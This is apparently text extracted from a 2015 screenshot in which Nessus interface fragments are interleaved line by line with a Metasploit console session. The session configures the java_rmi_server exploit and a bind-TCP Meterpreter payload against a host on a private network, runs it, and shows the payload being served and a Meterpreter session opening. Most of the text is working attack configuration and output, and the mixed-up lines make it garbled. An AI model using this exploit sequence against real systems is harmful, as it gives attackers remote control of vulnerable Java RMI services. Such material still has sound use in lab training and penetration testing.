 File Edit View Bookmarks Settings Help
Nessus
Module options (exploit/multi/misc/java_rmi_server):
localhost https://localhost:8834
Name Current Setting Required Description
---- --------------- -------- -----------
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
RHOST 192.168.1.3 yes The target address
RPORT 1099 yes The target port
Nessus
nessus Help About Log o
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
Reports Reports Scans Policies Users Configuration
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Upload Report Browse Compare Download Delete
Payload options (java/meterpreter/bind_tcp):
Name Status Last Updated
Name Current Setting Required Description
---- --------------- -------- -----------
Completed Apr 22, 2015 19:08
LPORT 25882 yes The listen port
RHOST 192.168.1.3 no The target address
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > exploit
[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/mpUs5gWkbHU5
[*] Local IP: http://127.0.0.1:8080/mpUs5gWkbHU5
[*] Connected and sending request for http://192.168.1.2:8080/mpUs5gWkbHU5/0.jar
[*] 192.168.1.3 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30216 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.2:45708 -> 192.168.1.3:25882) at 2015-04-22 19:42:19 +0200
[+] Target 192.168.1.3:1099 may be exploitable...